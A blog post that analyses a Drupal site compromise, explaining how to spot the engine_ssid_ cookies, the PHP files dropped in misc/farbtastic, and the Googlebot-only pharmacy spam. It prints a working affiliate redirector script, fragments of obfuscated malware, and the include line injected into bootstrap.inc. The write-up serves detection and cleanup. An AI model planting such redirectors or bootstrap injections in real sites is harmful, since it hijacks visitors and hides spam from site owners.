If you’re seeing the cookies engine_ssid_ and engine_ssl_ being set in your Drupal site, chances are your Drupal installation has been hacked.
Detecting the hack
If you open your Inspector tab in Chrome/Firefox, you can see the following cookies set for your site.

The value of the engine_ssid_ cookie is always $randomstring_$timestamp, so a random value for everyone. Here are the values I’ve seen in the wild:
- ieuakakai_ 1430161738
- idoaeodaeiiaeeu_ 1430161738
You’re most likely finding these cookies because you’re investigating a caching issue, where your cache hit-rates are dropping. The reason is this cookie, as it sets a cookie with a unique timestamp for every visitor, invalidating every cache.
Alternatively, you may have become aware of the hack because your SEO results have been altered. More on that near the middle of this post.
Finding the infected files on the filesystem
My investigations have, on numerous installations, always lead to the directory misc/farbtastic/, where new PHP files were being dropped. Farbtastic is supposed to be jQuery Color Picker, so you wouldn’t expect PHP files in here – right?
$ ls -alh misc/farbtastic/*.php -rw-r--r-- 1 user group 100K misc/farbtastic/cache.php -rw-r--r-- 1 user group 297 misc/farbtastic/leftpanelsin.php
The content of those files is what you would expect: typical obfuscated PHP code.
$ more misc/farbtastic/cache.php

<?php $GLOBALS['_1850119110_']=Array(base64_decode('ZXJyb3JfcmV' .'wb3J0a' .'W' .'5n'),base64_decode('c3' .'RyX3Jlc' .'Gx' .'hY2U='),base
...

This piece of PHP code can do harm in 2 ways: either it’s included in the Drupal codebase, calling it on every page load, or it’s loaded as an AJAX request in the browser. This particular piece of infection is the former: it gets included in the bootstrap of Drupal, so it’s present on every request made to the server.
$ more includes/bootstrap.inc
...
**
* First bootstrap phase: initialize configuration.
*/@include_once( DRUPAL_ROOT . '/misc/farbtastic/cache.php');
define('DRUPAL_BOOTSTRAP_CONFIGURATION', 0);
The Drupal bootstrap is what actually initialises the entire Drupal stack. By injecting it in there, this malware can be sure it’s present on every PHP request processed by Drupal.
There should be actual bonus points awarded to this malware for adhering to the Drupal Coding Standards for its use of spaces and concatenation, although it’s probably just a means for blending in better and staying hidden in the bootstrap file.
Update 12/3/2015, thanks to Dimitri in the comments.
There’s also an infection in the includes/refresh.inc file, with more obfuscated code.
$ more includes/refresh.inc
...
$GLOBALS['_2008785826_']=Array(base64_decode('Z' .'XJ' .'yb' .'3' .'J' .'f' .'c' .'mVwb3J0' .'a' .'W5n'),base64_decode
...
What does the PHP code do?
Besides dropping in cookies that can mess up with your caching strategy, this infection can do quite a bit more. After all, just busting caches everywhere may be fun, but that doesn’t get you anywhere.
There are 2 parts to this infection, one is a simple redirecter in the form of leftpanelsin.php, which I’ve prettified here.
$ more misc/farbtastic/leftpanelsin.php
<?php
if( $_REQUEST["q"] == "pharmacy") {
header("Location: http://www.-removed-url-.com/?refid=xx&trackid=xx&q=". $_REQUEST["q"], true, 302);
}
else {
header("Location: http://www.-removed-url-.com/catalog/Bestsellers/". $_REQUEST["q"] .".htm?refid=xx&trackid=xx&q=". $_REQUEST["q"], true, 302);
}
exit;
?>
The sole purpose of this files, is to be called directly via the browser. Most likely due to either a javascript <script> injection or an iframe. It’ll redirect the browser/visitor to an affiliate site.
The more complicated piece of code is the cache.php file. You can find the original cache.php version here.
An attempt to deobfuscate the code can be found here.
In both cases, it’s still entirely unreadable. Someone went through great lengths to hide the true purpose of this script. No simple de-obfuscater can decode this, it would require a tremendous amount of work to get a readable version.
It is filled with $_GLOBAL's, random function names, math, arrays, … Honestly, that something even comes out of it is a victory on its own.
What does the code do with Drupal content?

The most visual difference, is that it starts altering the SEO results of your website. It modifies the Description Meta tag on the site.
If you browse the site normally, the engine_* cookies are set in your browser. If the Drupal hack code detects those cookies, it hides all evidence of the hack and considers you a “regular user”.

However, if GoogleBot comes to browse the website, it advertises a drug store. And if you browse your own site with stripped cookies and using the GoogleBot User agent you’ll see the malicious content.
$ curl http://www.domain.com/ -A "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" ... <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>buy metformin generic <a href="/dapoxetine-online-uk">blog dapoxetine online uk</a> buy finpecia 5mg <a href="/buy-nolvadex-on-line">buy nolvadex on line</a>
Those links refer to a new page created by the malware, with more links to external drugstores. It’s typical to see this page in the default Drupal layout, not the actual template used by the site.
Clever little code.
Finding The Source
How it got there? Most likely an out-of-date plugin. Or maybe Drupalgeddon. By looking at the timestamps of most of the infected files, this isn’t a new breach. But it’s something that appears to have been keeping quiet.
As far as I could tell, the only way to spot it were the included new Cookies on the site and the altered SEO results. No signs of abuse, nowhere in the access/maillogs, could be found.
Is this a botnet quietly starting to gain ground, or an old hack that just never got activated? I wish I could tell you, but I’m hoping for the latter.